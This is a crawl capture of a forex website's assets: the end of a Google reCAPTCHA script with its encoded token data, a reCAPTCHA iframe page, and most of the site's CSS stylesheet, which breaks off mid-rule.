sOgcMOtUnQLN2XDh8KYd8OOw7TDninDlFd5W1XDtRoxRXctwpTDrxHDszPDlV/CrMOGwp3DucOQOMODMsOZwoNqQ3cef8KWw4rCrsK0ScO7d1N/LsKPw4Zcw5TDikRBwqjDmcOFwpYMwp1Tw7fCsQTDgm/CvWzCvMKiD8KmbxFSwqHDhGXDlDEWT1nCpALCtMOKwozDhsOxY0RbwqzDh8KHb27CssOTw49Xw51iXsKiCcO8AsKtwq16UcOjwrZUwofDg2N1NjEuLcOXw4UAHsOHRSQAMF4pdMKAc8Ohwokyw70AwqdSYsOEGsKlFcOOcWDCiCN/w4huw4jCkMKpYSxlTsK4wpY8I3vDglDCqH7DvQ9AKR3CkyQycMKdKMK2cE7CssK8w4vCvhzDosOww5Rjbih/wqlzw6PCqWgSw4fDimdWZH7DicKtFBZ+w4FVwp0ww5bCqSB9wrLDqMKGJRcTIA5ew4hcwpbDuAYKSsO0dyMow6bDocKSXMOTZiXCvsOOGsK0wrjDrsKAMmpEdHc0w57ChzUrwoTCoMOXw7TCn8KAMxvCi2o2AC0dw7fDisOoaSNXw6PCjsKSRDs/bMOObR9mw6URw7YXHMOBw5Bqwr/CjkXClcOQMcOAH1gmDUQqYcOzw4YSQcOVwrsDwpUwZmAsw5nDgjBCwrDDj2vCoMKtJ8OXw4Jyc8KFQcOCesKvw7XDkU9Ew5TCqsOLwoBow4XDtcO9wpPCm2DCnsKkw7Iqb2nClsO8TkVVF8K/[base64]/w51AZcOswrbDpcOBwrpyTcOxSQlvwoEaWcOXw67DggzDrEY8PRx3wqkWwq/CtsKhw5/CtMKVw5zDn8OQWMOvwrzCo0UgMcOPf8Kzwp4vw4DDnMOUIV3Dq8OlaynCrMOfC8KzC3F3w5vCoDjDsknDl8Kxw73DrsKYd2IhDcOiw71HSHJgwonDhzQXS8OQw6HDo8KcC0PCtm9/QEDDgQjDsMO6wr7Dqh3Dl8KJw7XClzLClh7DlRwPb8OUHH8UHEfDkAN8f1YkwpLCocOmICx3Ux/CgsOAwot2N3E8HFrDqcOEwqnDtsO0w4HCkBHCocOtwpjDjAtdwpbDgMK5wp3CisKtDV/DlsOGw50yw58HworDusOKw552wrZEMwcbIsOsGHPDpyXCgsOzYsOoKMKuw4vDocOlMcONw65ZI8OeC0PDqgcEw5QqdsONcMKIa2Q3w6gQOMKEHUzDoMKOQzbDpsKvA8ORcmzCqnNbNgXCgT/CiHtELsOBO0FTw5vCgQvDocK4wrZZw4A+wrzCm8O8wptvdmjCu8OvwrbDrzDDr8KxIMOcw5PDrWLCun7DvcOUw47Di2lEP8K2BiTDvivDqMO5wofCn0snKhbCrGnDo8OUVsK1w6HDmS/Co2jCgAlrw4nCrsKPVWvCgywJPgrDjsOrC8KtNi/CvmPDvsKhdcKWNMOiw4nDvlEgw5HDtsKbETQSw7/DvBPDszFRwrF5w7LDuG94MjzCoXLCvjQublbDlwvDqnfCryrDhikuAwxFExnCig0lADgJw7NRS8OUW09YUnjDsl9NwrhTUcOYV8O/[base64]/J2h+wrfDtyDCozDDn3nDnEBPw4kmwq0BwrcJLzxMRHYlKMOSLsKAwp5MwpLCsw5IKz4Bw6/[base64]/dsO/FMObw6oZSl7DpsOKw5nDpsKfJsK6wrhJw63DvEbCvwQCN20iwr3DgcOYwqPCqsKZw7Ehw7dATsKkAFTDo8KHw6huw7XClzPCggUew4nCjSF1cMKfwq/Cim9qw4Q0PsKzwox1MjMoYwVoO8KyXX5tY8OVwplXRlc7wpwJwoLDiMKMVMOYw7bDtCHCicKTMsKjwo8bM8KUw7pvwoQJWsOHf8OqfmHCoTbDh1vClcK1OMOTwroFTMK1w6sWe8OgJ8O2SCTDl8KdXz7CgnHDpMKeWiDCtApCwpAuw5DCrMODPQ/DncKDw5p/w77CvHDDsCHDn8K/[base64]/B8O8AmbDpMOCDcOewrDDkDFkwpXDvsOpSsKAPMOJwo3CmAhtSwHDvT/CsB9Xw6YCw4vCmMK6G8K3ScK3wq1uHENbwq7CqMKkw5fDusOPwrQ+LjhtH8OHB8Owwr5PWwp8wqNTwrnDksOOw7IBw4PCtAU7w4/CgVU7w6HDgcOlP2nDj8OUwpRhw5XDnxTDk0nDqcKxwpJPw5fCpxrCjMOEw5YODMO/VXzDksOEw7RsGsKxG8KOwpFCwr4CCcOfwqtzw5MuLRDDqhQfwrsxUz3ChB1bAwLCpjzDglIDwqklwpTDv2lHBcOVSsOgRB/[base64]/CkRnDnh7Cp8K+woYTwrvDnMKFHE/[base64]/DnGPDjsKdJ8KOBMKZRsO5w6glwoXCqMOvJcKPwoTCvMOTcWQ2wp0uwqTDh8OFa8OGwqRiw4XDkcKlwpMZdlTCucKbf8OCNMOxYWNYw5tqdWpmw67DvMK+woBNGcKgRsO+cMKrwrLDl1rClyBXw5LDqMO/w7PDiA3CuEU7wpEQXG7Chz1UdcKew55ow4/ChMK1bCtBNsOgIMKxw4nDjsKBwpPCpMOxKiLDvsOySsKTw4nDhjzCoMKjK1RSwp8+wpnDi8KFwrgOI8K3NFfDu8Kdw6DCt0LDnsOuTsOBwqJ9dx4wLQxqEx5xwrrDjMKiYgljwqDDpm0ZwrxAFcKkw4LCqsOdw7vDqVtBensAKTd/Rjdzw6TDuH0BH8KtwoI4w6jDu0pnDMOlVMKdc8K9w7LChcO3A3FRdQbDhVQwNsOIIETChCJFwo/DqMOGUcOiw73DrW3DpMK2wqxVwrdhVsOTw5/DvMOBwr9ew6/CoMKvwr/DoVTCsjDCtDLCscKPw7DCijzDlsKqwq3DqMK4HB4Ww45ww5FrT8OkNBXDg8O/[base64]/I8KOYcKxbMOQwpQcJiLDgyXDrisAwrZDwpV9CQ4/HsKnA8OUMMOKUMOzYMOwwoLCt2rClMKiwp4DVMOnFMKUwqgiN8OLT8O4wqvCqgYXwpE+bjnDn8K9SsOXEcK8wql/[base64]/[base64]/DiUQewpjDpQIDw63DqsORT8KACxTDqsKJR1HDqUgEVGrDs8K2w64cd8Ozwr43w61bwr9sw4nDksKPf8O0wpgLw7gKGsOlP8KJw7/DoMKoUUh/w77Cv1ggWlx5ccKQbxp2wrjDqlfCnAt5VcKNZcK5QTrClHvDrMOYw5DChMOmw6E9JF/CvzFDwrd+fgASOsKoYWBvEGDCpDNhZUBWVFtCWU00DDvDtgAlRcK2w4Z+w6/[base64]/CrhDDsy3DhlYTewvCmcO+w5EHXcKZw4JBbsOWVMKWw4UBYlXDmQrCnknDqV7DtcOUWDnDugJyw4LDlGrDoMOROWkew6XClsOlwr8/w79uUHwvch8sNcKSw6Mfw7QVw7HCoyRmw6pDw5t3wpodwqHCocKTNMOpNlxHX8KpwrYVEsOqw67CncKow4FaJsOqwqZzanJaX8O8SELCssK/woxkw4FWw7LDq8OoHMKmX1rDgcOJw7I6OsOOcghiMMKqagwIPGdnVMKKanTCsDzCmkNbJkbCi0Yawq51wqgHw4zCrcKBw77CpMKoRsKwKSvDm1zDsTUGDMK2a8KFaAEQw67DpQ8cU8KOw5Brwpg0wpQHwpoOw7vDm8Ovd8KqX8OeVHA/woRdw5tzw5jDjmwDN2rDtkNJF01Nw51iMB8Awq5/[base64]/Cv8Kjw7XCmULDjQpaPMOdGUfCr27DkUgAOsKACB9Hw7sbCBAILsOXwpPDpsKYd8KYwojDtnRAw7cSwozClErDuMO+woU1wqvDthLDgwPDq0dpccOnIF/[base64]/KMKGwoJcawR4LQA4QsOww5tbfMO9EcKeSR5yw7LDs8KnwpQIBkbDqAnCrcKFCyJzbsKjFkvCr1XDrkUtcGIHw6jCusO6wo7Co13Cp8OYwoAPfsK0w6fCnHzDnsK/[base64]/DqU5CbMOLwo0lw5wuBsOPXMKCwpjDncK6O0bCuD/Cv2jDmsOlJcOwwp4ZGAHCrR/CgMOkwpvCrcOTw6XCs3DCjsO9wo3DksKSwo3CtMO/[base64]/CqsOXw69Dwqs1b3QOVQTDjyxxwpxxP8O1wofDmgnDu8KfAz3Di8KCw6zCj8KaLcKMw73Di8K2wq7CpHDCoT8twqvCjsKLwqMXwrlrw6/Cj8KYw6tkdsKmK8OTfsKww5fDvkQHQUYGw6nCuRY1wp3CqsOQw79jLcKnw6New4rCgMOywq4RwqgZa19tFsKhwrRKwqVVH1/Dl8KEeikUw7tLDRPCkMKaw5plVcOcwoPDsmhkwqNOw4TDlVbDmmE+w4TDqT9vXF5lXi5EG8OQwrZXw5NsVcOSwoFxwrJ4UF7Ch8K2woAaw75qDcKow6HDoCVSwpvDgmLCnTp7GDA+w7xSG8O/JMK+woYYw7lzdMKkwqnCgz7CiB3DtMKqwp3CocORLQ/DjRzDtCRiwqxbw51hFld5wqbDhsKrHl1OLMOfw6B5E30GwoAIQjvCswVPSsOrw5QfwpVHf8K8QMKyV0MCw5fCm1pIBRULT8Oyw7g/SMKQw5PCo2YpwrvClMO+w5BDwpY/wp/CkMKKwqbCkcOJJl3DusKaw5R9wrxGw7V9woQKWsK6XcOHw50Rw608NgDCi33CrsKPU8OlSzc/wrAYNMOV\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,596],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22r8B63MkuAJRBgWD6aV+JuIE5chac+opKHbK26iJzIh4\\u003d\x22,0,0,null,1,1769815465566,0,0,[67,203,133],null,[98,48,45],\x22RC-5Xy6YMsOmMlDeA\x22,null,null,null,null,null,\x220dAFcWeA5gymO3HofdS9SFSlRXB7YjWvlfG3nTtrwntBDR0OJuezXjTLhbnHEKEqy4ubiVOxnxTUB2J7sxaK_vsa1MTBpxBG4Huw\x22,1769898265569]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cwpP9_oAKh2Fo2pccDHKPg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769811885000');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.drforexofficial.com/public/css/style.css
body_size: 13256
content:
body {
	font-family: 'Titillium Web', sans-serif;
	color: #606060;
	font-size: 14px;
	line-height: 22px;
	font-weight: 400;
	margin: 0;
	padding: 0
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Titillium Web', sans-serif;
	color: #212121
}

li {
	list-style: none
}

ul {
	margin: 0
}

a {
	color: #606060;
	transition: .3s
}

.me-team-box .me-team-info a:hover,
a:hover {
	color: #6aac0e;
	text-decoration: none
}

input,
input:focus,
textarea {
	outline: 0
}

::placeholder {
	color: #ccc
}

input,
textarea {
	width: 100%;
	border: 1px solid #eee;
	padding: 0 15px
}

.me-padder-top {
	padding-top: 50px
}

.me-padder-top-less {
	padding-top: 50px
}

.me-padder-bottom {
	padding-bottom: 25px
}

.me-top-header {
	background: #17202a
}

.me-top-head {
	display: flex;
	align-items: center;
	height: 40px
}

.me-main-header ul,
.me-top-header ul {
	margin: 0;
	padding: 0
}

.me-top-header ul li {
	display: inline-block;
	color: #fff;
	margin-right: 15px;
	position: relative
}

.me-top-header ul li a {
	color: #fff
}

.me-top-header ul li:last-child {
	margin-right: 0
}

.me-breadcrumb-box.me-top-header-left,
.me-top-header-right {
	flex: 1
}

.me-top-header-right {
	text-align: right
}

.me-top-header-right ul li {
	margin-right: 30px
}

.me-top-header-right ul li i {
	padding-right: 2px
}

.me-top-head svg {
	width: 14px;
	height: 14px;
	fill: #fff
}

.me-top-header-right li:after {
	position: absolute;
	content: "|";
	right: -18px
}

.me-top-header ul li:last-child:after {
	display: none
}

.me-main-header {
	background-color: #fff;
	height: 70px;
	display: flex;
	align-items: center;
	border-bottom: 1px solid #eee
}

.me-main-header .row {
	align-items: center
}
.padl0{
    padding-left:0px;
}
.padr0{
     padding-right:0px;
}
.cform{
    display: -webkit-inline-box;
    padding:0px;
}
.me-logo img {
	width: 250px
}

.me-logo a:focus {
	outline: 0
}

.me-logo svg {
	width: 178px;
	height: 41px
}

.me-menu ul li a,
a.me-login-menu {
	font-size: 18px
}

.me-menu>ul>li>a,
a.me-login-menu {
	padding: 25px 0
}

.me-active-menu {
	color: #6aac0e
}

.me-login-close {
	font-size: 25px;
	position: absolute;
	top: -10px;
	right: -10px;
	background: #6aac0e;
	width: 30px;
	height: 30px;
	display: block;
	border-radius: 1400%;
	line-height: 30px;
	color: #fff;
	text-align: center
}

.me-login-form input {
	margin-bottom: 15px
}

.me-login-title {
	margin-bottom: 40px;
	font-size: 28px;
	font-weight: 500;
	text-align: center
}

.me-login-model .modal-body {
	padding: 41px 0 0
}

.me-login-model form {
	margin-bottom: 0
}

.me-login-form {
	padding: 0 30px
}

.me-remember input {
	opacity: 0;
	cursor: pointer;
	height: 0;
	width: 0;
	margin-bottom: 0
}

.me-remember .s_checkbox {
	position: absolute;
	top: 4px;
	left: 0;
	border: 1px solid #e9edfa;
	border-radius: 4px;
	background-color: #f8f9fd;
	box-shadow: 0 0 40px 0 rgba(0, 0, 0, .04);
	width: 17px;
	height: 17px
}

.me-remember {
	margin: 15px 0 27px;
	position: relative
}

.me-remember .s_checkbox:after {
	left: 6px;
	top: 2px;
	width: 5px;
	height: 10px;
	border: solid #6aac0e;
	border-width: 0 3px 3px 0;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg)
}

.me-remember input:checked~.s_checkbox:after {
	display: block
}

.me-remember .s_checkbox:after {
	content: "";
	position: absolute;
	display: none
}

.me-remember label {
	padding-left: 30px;
	cursor: pointer
}

.me-login-btn {
	position: relative
}

.me-forgot-password,
.me-login-btn p {
	position: absolute;
	right: 0;
	top: 0
}

.me-login-btn p {
	margin-bottom: 0;
	bottom: 0;
	display: flex;
	align-items: center
}

.me-login-btn p a {
	color: #6aac0e;
	padding-left: 5px;
	font-weight: 600
}

.me-login-btn .me-btn {
	line-height: 39px
}

.me-login-with-social {
	background: linear-gradient(45deg, #6aac0e;
	, #6aac0e;
	);
	padding: 20px;
	margin-top: 50px;
	text-align: center;
	position: relative
}

.me-login-with-social ul {
	padding: 0
}

.me-login-with-social ul li {
	display: inline-block;
	margin-right: 5px
}

.me-login-with-social ul li:last-child {
	display: none
}

.me-login-with-social p {
	color: #fff;
	margin: 7px 0 15px
}

.me-login-with-social a,
.me-login-with-social span {
	width: 30px;
	height: 30px;
	display: inline-block;
	background: #fff;
	border-radius: 100%;
	text-align: center;
	line-height: 30px;
	color: #6aac0e
}

.me-login-with-social a i {
	line-height: 30px
}

.me-login-with-social span {
	position: absolute;
	top: -17px;
	left: 0;
	right: 0;
	text-align: center;
	margin: auto;
	text-transform: uppercase;
	box-shadow: 0 0 27px 0 rgba(0, 0, 0, .12)
}

.me-login-model .modal-content {
	border: none;
	border-radius: 0
}

.modal.me-login-model {
	overflow-y: auto
}

.me-banner {
	padding: 100px 0;
	position: relative;
	overflow: hidden
}

.me-banner .col-md-7 {
	display: flex;
	align-items: center
}

.me-banner-text h1 {
	font-size: 56px;
	font-weight: 600;
	text-transform: capitalize
}

.me-btn {
	display: inline-block;
	min-width: 125px;
	height: 40px;
	line-height: 40px;
	border: none;
	background: #6aac0e;
	color: #fff;
	outline: 0;
	text-align: center;
	border-radius: 3px;
	position: relative;
	transition: .3s;
	text-transform: capitalize;
	cursor: pointer
}

.me-btn:focus {
	outline: 0
}

.me-btn:hover {
	background: #fff;
	color: #606060
}

.me-btn:after {
	position: absolute;
	border: 2px solid #ffb628;
	content: '';
	width: 130px;
	height: 40px;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	border-radius: 3px;
	transform: scale(0);
	transition: .3s
}

.me-btn:hover:after {
	transform: scale(1)
}

.me-banner-text {
	margin-top: -13px;
	z-index: 2;
	position: relative;
	padding: 70px 0
}

.me-banner-icon svg {
	width: 80px;
	height: 80px;
	transform: rotate(-45deg);
	position: absolute;
	fill: #eee
}

.me-banner-icon svg:first-child {
	left: 100px;
	top: 100px
}

.me-banner-icon svg:nth-child(2) {
	left: 200px;
	bottom: 100px
}

.me-banner-icon svg:nth-child(3) {
	right: 100px;
	top: 100px
}

.me-banner-icon svg:nth-child(4) {
	right: 200px;
	bottom: 100px
}

.me-banner-text:after,
.me-banner-two-text:after {
	position: absolute;
	top: 20px;
	left: -50px;
	width: 200px;
	bottom: 0;
	background-image: radial-gradient(#eee 2px, transparent 2px);
	content: '';
	background-size: 20px 20px;
	z-index: -1;
	animation: dot_mover 6s linear infinite alternate
}

@keyframes dot_mover {
	0% {
		transform: translateX(-20)
	}
	100% {
		transform: translateX(30px)
	}
}

.me-feature-box h2 {
	text-transform: capitalize;
	font-size: 24px
}

.me-banner-icon svg:nth-child(even) {
	animation: mover 5s linear infinite alternate
}

@keyframes mover {
	0% {
		transform: translateX(-10)
	}
	100% {
		transform: translateX(60px)
	}
}

.me-banner-icon svg:nth-child(odd) {
	animation: mover1 6s linear infinite alternate
}

@keyframes mover1 {
	0% {
		transform: translateX(-20)
	}
	30% {
		transform: translateY(-50)
	}
	70% {
		transform: translateX(-30)
	}
	100% {
		transform: translateY(100px)
	}
}

.me-banner-form {
	width: 360px;
	background: #fff;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	margin: auto;
	z-index: 2;
	position: relative
}

.me-banner-form-bg {
	padding: 52px 40px 60px;
	text-align: center
}

.me-banner-form-bg h1 {
	font-size: 30px;
	text-transform: capitalize;
	font-weight: 500;
	margin-bottom: 20px
}

.me-banner:after {
	position: absolute;
	top: -200px;
	right: 290px;
	width: 650px;
	height: 500px;
	background: #6aac0e;
	content: '';
	border-radius: 20px;
	transform: rotate(45deg);
	z-index: -1;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1)
}

p#me_timer span {
	font-size: 23px;
	font-weight: 600;
	color: #444;
	padding: 5px;
	margin-right: 5px;
	min-width: 60px;
	max-width: 100px;
	min-height: 60px;
	max-height: 100px;
	line-height: 50px;
	display: inline-block;
	border-radius: 100%;
	border: 1px solid #eee
}

.irs {
	position: relative;
	display: block;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.irs-line {
	position: relative;
	display: block;
	overflow: hidden;
	outline: 0!important
}

.irs-line-left,
.irs-line-mid,
.irs-line-right {
	position: absolute;
	display: block;
	top: 0
}

.irs-line-left {
	left: 0;
	width: 11%
}

.irs-line-mid {
	left: 9%;
	width: 82%
}

.irs-line-right {
	right: 0;
	width: 11%
}

.irs-bar {
	position: absolute;
	display: block;
	left: 0;
	width: 0
}

.irs-bar-edge {
	position: absolute;
	display: block;
	top: 0;
	left: 0
}

.irs-shadow {
	position: absolute;
	display: none;
	left: 0;
	width: 0
}

.irs-slider {
	position: absolute;
	display: block;
	cursor: default;
	z-index: 1
}

.irs-slider.type_last {
	z-index: 2
}

.irs-min {
	position: absolute;
	display: block;
	left: 0;
	cursor: default
}

.irs-max {
	position: absolute;
	display: block;
	right: 0;
	cursor: default
}

.irs-from,
.irs-single,
.irs-to {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
	cursor: default;
	white-space: nowrap
}

.irs-grid {
	position: absolute;
	display: none;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 20px
}

.irs-with-grid .irs-grid {
	display: block
}

.irs-grid-pol {
	position: absolute;
	top: 0;
	left: 0;
	width: 1px;
	height: 8px;
	background: #000
}

.irs-grid-pol.small {
	height: 4px
}

.irs-grid-text {
	position: absolute;
	bottom: 0;
	left: 0;
	white-space: nowrap;
	text-align: center;
	font-size: 9px;
	line-height: 9px;
	padding: 0 3px;
	color: #000
}

.irs-disable-mask {
	position: absolute;
	display: block;
	top: 0;
	left: -1%;
	width: 102%;
	height: 100%;
	cursor: default;
	background: rgba(0, 0, 0, 0);
	z-index: 2
}

.lt-ie9 .irs-disable-mask {
	background: #000;
	cursor: not-allowed
}

.irs-disabled {
	opacity: .4
}

.irs-hidden-input {
	position: absolute!important;
	display: block!important;
	top: 0!important;
	left: 0!important;
	width: 0!important;
	height: 0!important;
	font-size: 0!important;
	line-height: 0!important;
	padding: 0!important;
	margin: 0!important;
	outline: 0!important;
	z-index: -9999!important;
	background: 0 0!important;
	border-style: solid!important;
	border-color: transparent!important
}

.irs {
	height: 55px
}

.irs-with-grid {
	height: 75px
}

.irs-line {
	height: 10px;
	top: 33px;
	background: #eee;
	background: linear-gradient(to bottom, #ddd -50%, #fff 150%);
	border: 1px solid #ccc;
	border-radius: 16px;
	-moz-border-radius: 16px
}

.irs-line-left {
	height: 8px
}

.irs-line-mid {
	height: 8px
}

.irs-line-right {
	height: 8px
}

.irs-bar {
	height: 10px;
	top: 33px;
	border-top: 1px solid #6aac0e;
	border-bottom: 1px solid #6aac0e;
	background: linear-gradient(to top, #6aac0e;
	0, #6aac0e;
	100%)
}

.irs-bar-edge {
	height: 10px;
	top: 33px;
	width: 14px;
	border: 1px solid #428bca;
	border-right: 0;
	background: #428bca;
	background: linear-gradient(to top, #428bca 0, #7fc3e8 100%);
	border-radius: 16px 0 0 16px;
	-moz-border-radius: 16px 0 0 16px
}

.irs-shadow {
	height: 2px;
	top: 38px;
	background: #000;
	opacity: .3;
	border-radius: 5px;
	-moz-border-radius: 5px
}

.irs-slider {
	top: 29px;
	width: 18px;
	height: 18px;
	background: #6aac0e;
	border-radius: 30px;
	cursor: pointer
}

.irs-slider.state_hover,
.irs-slider:hover {
	background: #f0f0f0
}

.irs-max,
.irs-min {
	display: none
}

.lt-ie9 .irs-max,
.lt-ie9 .irs-min {
	background: #ccc
}

.irs-from,
.irs-single,
.irs-to {
	color: #fff;
	font-size: 14px;
	line-height: 1.333;
	text-shadow: none;
	padding: 1px 5px;
	background: #6aac0e;
	border-radius: 3px;
	-moz-border-radius: 3px
}

.lt-ie9 .irs-from,
.lt-ie9 .irs-single,
.lt-ie9 .irs-to {
	background: #999
}

.irs-grid {
	height: 27px
}

.irs-grid-pol {
	opacity: .5;
	background: #428bca
}

.irs-grid-pol.small {
	background: #999
}

.irs-grid-text {
	bottom: 5px;
	color: #99a4ac
}

.me-flex {
	display: flex
}

.me-flex span {
	flex: 1;
	font-size: 16px
}

.range-slider {
	margin: 22px 0 18px
}

.me-feature-box {
	padding: 20px;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	background: #fff;
	position: relative;
	overflow: hidden;
	z-index: 1;
	transition: .5s
}

.me-feature-box p {
	margin: 0;
	z-index: 1;
	position: relative
}

.me-feature-box svg {
	position: absolute;
	bottom: -10px;
	right: -10px;
	width: 60px;
	height: 50px;
	fill: #6aac0e;
	opacity: .1;
	transition: .5s;
	z-index: 0
}

.me-feature-box:hover svg {
	width: 60px;
	height: 60px;
	opacity: 1;
	right: 0;
	bottom: -5px
}

.me-feature-box:hover {
	transform: translate(0, -10px)
}

.me-heading h1,
.me-heading2 h1 {
	font-size: 24px;
	line-height: 30px;
	font-weight: 500;
	margin-bottom: 30px;
	text-transform: capitalize
}

.me-heading {
	margin-bottom: 20px
}

.me-heading h4 {
	border-left: 4px solid #6aac0e;
	padding-left: 10px;
	font-size: 22px
}

.me-heading2 {
	text-align: center;
	margin-bottom: 40px
}

.me-heading2 h4 {
	padding-bottom: 10px;
	font-size: 28px;
	position: relative
}

.me-heading2 h4:after {
	border-bottom: 2px solid #6aac0e;
	position: absolute;
	content: '';
	width: 100px;
	height: 2px;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto
}

.me-about {
	padding-top: 40px
}

.me-about-text .me-btn,
.me-safety-text .me-btn {
	margin-top: 15px
}

.me-about-img {
	position: relative;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1);
	margin-left: 20px;
	width: fit-content
}

.me-about-img:after {
	position: absolute;
	content: '';
	left: -20px;
	top: -20px;
	background: #6aac0e;
	width: 250px;
	bottom: 120px;
	z-index: -1
}

.me-about-single .me-about-text p:last-child {
	margin-bottom: 0
}

.me-counter-heading {
	padding: 91px 0 164px;
	background-image: url(../images/counter.jpg);
	background-position: center;
	background-size: cover;
	position: relative;
	text-align: center
}

.me-counter-heading h1 {
	color: #fff;
	font-size: 36px;
	font-weight: 600;
	z-index: 1;
	position: relative
}

.me-counter-heading p {
	margin-bottom: 0;
	color: #fff;
	position: relative;
	z-index: 1
}

.me-counter-box {
	background-color: #fff;
	padding: 30px 25px;
	margin-top: -70px;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .1)
}

.me-counter-box ul {
	padding: 0;
	display: flex
}

.me-counter-box ul li {
	display: flex;
	width: 33%;
	position: relative
}

.me-counter-box ul li svg {
	width: 55px;
	height: 55px;
	fill: #ffb628
}

.me-counter-no {
	width: calc(100% - 40px);
	padding-left: 15px
}

.me-counter-no h4 {
	margin-bottom: 0;
	font-size: 36px;
	display: inline-block;
	line-height: 32px
}

.me-counter-no p {
	margin-bottom: 0
}

.me-counter-no span {
	font-size: 30px;
	color: #111
}

.me-counter-box ul li:after {
	position: absolute;
	content: '';
	top: 0;
	right: 40px;
	width: 1px;
	height: 100%;
	background: #eee
}

.me-counter-box ul li:last-child:after {
	display: none
}

.me-counter-heading:after {
	position: absolute;
	content: '';
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	background: rgba(0, 0, 0, .6)
}

.me-cp-trading,
.me-footer,
.me-global-coverage,
.me-plans,
.me-testimonial,
.me-testimonial-two {
	position: relative;
	background: #fbfbfb
}

.me-hwork-box {
	text-align: center;
	position: relative
}

.me-safety {
	position: relative;
	background: #fff
}

.me-how-work {
	position: relative;
	background: #fff
}

.me-hwork-box .me-hwork-svg {
	width: 180px;
	height: 180px;
	background: #f0f0f0;
	margin: 0 auto 15px;
	line-height: 180px;
	border-radius: 100%;
	transition: .3s;
	display: flex;
	text-align: center;
	justify-content: center;
	align-items: center;
	z-index: 2;
	position: relative
}

.me-hwork-box h4 {
	font-weight: 600
}

.me-how-work-more {
	text-align: center;
	margin-top: 30px
}

.me-hwork-box .me-hwork-svg:after {
	position: absolute;
	content: '';
	border: 3px solid #6aac0e;
	right: -2px;
	z-index: 0;
	transition: .3s;
	opacity: 0;
	visibility: hidden;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	border-radius: 100%
}

.me-hwork-box:hover .me-hwork-svg:after {
	opacity: 1;
	visibility: visible
}

.me-hwork-box:hover .me-hwork-svg {
	transform: translate(0, -10px)
}

.me-hwork-box svg {
	width: 60px;
	height: 60px
}

.me-safety-text svg {
	width: 50px;
	height: 50px;
	margin-bottom: 5px
}

.me-safety-text ul li {
	display: inline-block;
	width: 43%;
	background: #fff;
	padding: 35px;
	margin-right: 20px;
	margin-bottom: 23px;
	box-shadow: 1.5px 3.99px 27px 0 rgba(0, 0, 0, .08);
	text-align: center;
	transition: .3s
}

.me-safety-text ul li:nth-child(2) {
	transform: translate(0, 82px)
}

.me-safety-text ul li:last-child {
	margin: 0
}

.me-safety-text ul li:hover {
	transform: translate(0, -10px)
}

.me-safety-text ul li:nth-child(2):hover {
	transform: translate(0, 72px)
}

.me-safety-text ul {
	padding-left: 0
}

.me-safety-text h4 {
	margin-bottom: 0
}

.me-team-box {
	position: relative;
	overflow: hidden;
	box-shadow: 0 10px 22px 1px rgba(0, 0, 0, .06)
}

.me-team-box .me-team-info {
	position: absolute;
	bottom: 0;
	left: 20px;
	right: 0;
	background-color: #fff;
	padding: 10px;
	text-align: center
}

.me-team-box .me-team-info a {
	color: #111;
	display: block;
	text-transform: capitalize
}

.me-team-box .me-team-info p {
	margin-bottom: 0
}

.me-team-box .me-team-info h4 {
	margin-bottom: 3px
}

.me-team-social ul {
	padding: 0
}

.me-team-social ul li {
	display: inline-block;
	padding: 0 4px
}

.me-team-social {
	position: absolute;
	top: 20px;
	left: -150px;
	padding: 10px;
	background: #fff;
	border-radius: 0 30px 30px 0;
	transition: .5s
}

.me-team-box:hover .me-team-social {
	left: 0
}

.me-team .modal-header {
	border: none
}

.me-team-close span {
	background: #6aac0e;
	width: 30px;
	height: 30px;
	display: block;
	border-radius: 1400%;
	line-height: 24px;
	color: #fff
}

.me-team-close {
	position: absolute;
	top: -10px;
	right: -10px;
	opacity: 1;
	z-index: 5
}

.me-team-close:focus {
	outline: 0
}

.close.me-team-close:hover {
	opacity: 1
}

.me-modal-body {
	display: flex
}

.me-modal-team-img {
	width: 370px;
	position: relative
}

.me-modal-team-data {
	width: calc(100% - 370px);
	padding: 50px
}

.me-team-designation {
	writing-mode: vertical-lr;
	transform: rotate(180deg);
	background: #6aac0e;
	position: absolute;
	top: 40%;
	right: -30px;
	margin: auto;
	padding: 20px;
	font-size: 24px;
	color: #fff
}

.me-modal-team-data ul {
	padding: 20px 0 0 0;
	border-top: 1px solid #eee;
	margin-top: 20px
}

.me-modal-team-data ul li {
